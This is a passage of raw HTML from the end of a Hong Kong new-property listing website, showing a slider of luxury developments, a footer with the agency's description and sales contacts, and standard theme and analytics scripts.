categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_slide";
block_tdi_6.post_count = "15";
block_tdi_6.found_posts = "145";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "10";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>香港豪宅别墅</span></h4></div><div id=tdi_6 class="td_block_inner"><div id="tdi_7" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_7_item_0" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" class="td-image-wrap " title="天玺·天2期 Phase 2 of Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/10/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" title="天玺·天2期 Phase 2 of Cullinan Sky">天玺·天2期 Phase 2 of Cullina...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_1" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" class="td-image-wrap " title="天御1期 Phase 1 of The Legacy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/7-9-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" title="天御1期 Phase 1 of The Legacy">天御1期 Phase 1 of The Legac...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_2" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" class="td-image-wrap " title="the MVP" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" title="the MVP">the MVP</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_3" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" class="td-image-wrap " title="尚岸 THE WAVE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/08/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" title="尚岸 THE WAVE">尚岸 THE WAVE</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_4" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" class="td-image-wrap " title="滶晨（港岛南岸第5A期）" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/05/1-18-324x386.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" title="滶晨（港岛南岸第5A期）">滶晨（港岛南岸第5A期）</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_5" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" class="td-image-wrap " title="Beacon Peak 1期" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" title="Beacon Peak 1期">Beacon Peak 1期</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_6" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" class="td-image-wrap " title="皇都 State Pavilia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/14-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" title="皇都 State Pavilia">皇都 State Pavilia</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_7" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" class="td-image-wrap " title="太子道西233号" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/11/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" title="太子道西233号">太子道西233号</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_8" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" class="td-image-wrap " title="天玺·天 Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/09/1-18-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" title="天玺·天 Cullinan Sky">天玺·天 Cullinan Sky</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_9" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" class="td-image-wrap " title="峻誉·渣甸山 Jardini" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/05/6-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" title="峻誉·渣甸山 Jardini">峻誉·渣甸山 Jardini</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_10" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" class="td-image-wrap " title="帝景园 DYNASTY COURT" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-24-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" title="帝景园 DYNASTY COURT">帝景园 DYNASTY COURT</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_11" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" class="td-image-wrap " title="Mount Pokfulam" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-17-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" title="Mount Pokfulam">Mount Pokfulam</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_12" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" class="td-image-wrap " title="九龙塘 嘉琳｜庭院洋房大宅" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2_1-8-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" title="九龙塘 嘉琳｜庭院洋房大宅">九龙塘 嘉琳｜庭院洋房大宅</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_13" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" class="td-image-wrap " title="港岛南岸3B期 Blue Coast" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/1-71-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" title="港岛南岸3B期 Blue Coast">港岛南岸3B期 Blue Coast</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_14" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" class="td-image-wrap " title="ONE STANLEY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2-49-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" title="ONE STANLEY">ONE STANLEY</a></h3><div class="td-module-meta-info"></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="media_image-3" class="td_block_template_8 widget media_image-3 widget_media_image"><h4 class="td-block-title"><span>新房帮小程序</span></h4><img width="430" height="430" src="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg" class="image wp-image-37238  attachment-full size-full" alt="1 9 - 香港新盘:粉岭One Innovale第1期收逾6000票 超额17倍" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg 430w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-300x300.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-420x420.jpg 420w" sizes="(max-width: 430px) 100vw, 430px" title="香港新盘:粉岭One Innovale第1期收逾6000票 超额17倍" /></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.hkxfb.com/"><img class="td-retina-data" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="香港新房帮" title="香港新房帮"  /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>关于我们</span></div>专注为内地客户提供香港一手新房、香港豪宅、香港别墅、香港写字楼、香港楼市、香港房价等最新资料，倾力打造香港新楼盘资讯平台，发挥深港两地房产联动业务的优势，提供免费深港专车看房服务，协助客户办理香港房产买卖合约、按揭、小孩就读等相关手续。<div class="footer-email-wrap">联系我们: <a href="mailto:15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线">15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37804"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
<li id="menu-item-10375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a></li>
<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10373"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-10376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10372"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15766"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  新房帮 -  <a href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank" style="color:#ccc;">粤ICP备13039090号</a> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502010064" rel="nofollow" target="_blank"  style="color:#ccc;">粤公网安备 44030502010064号</a                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696c339d65b69
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-content .alignnone{margin:0;width:100%}.fenqulink a{padding-right:15px}@media (max-width:767px){.home .td-container.td-header-row.td-header-header,.home .tdc-content-wrap>.tdc-row,.home .tdc-content-wrap>.tdc-row:first-child{padding-left:0px!important;padding-right:0px!important}.home .td_block_big_grid_11 .td-animation-stack:nth-child(odd) .td-meta-info-container{padding-left:20px}.home .td-big-grid-wrapper .td_module_mx12 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx5 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx13 .td-meta-info-container{padding-left:20px}.home .dingpadding .td_block_inner,.home .ding3liebiao .td_block_inner{padding:0px 10px}}.td-footer-wrapper .block-title span{display:none}@media (min-width:767px){.footer-text-wrap{font-size:17px}}</style>

<div class="td-container"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5474894fca3b4dde2218886405559313";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hkxfb.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video.min.js?ver=1.1.10" id="videojs-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#tdi_7").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 2000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_7 .prevButton"),
        navNextSelector: jQuery("#tdi_7 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<script>var td_res_context_registered_atts=["style_general_block_slide"];</script>

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 7817 个对象 (1 MB)。
-->
